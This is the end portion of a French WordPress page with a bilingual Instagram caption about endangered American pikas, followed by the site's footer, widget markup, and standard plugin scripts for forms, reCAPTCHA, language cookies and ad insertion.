I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768521600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1896","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "287ae78a39";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "1896";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
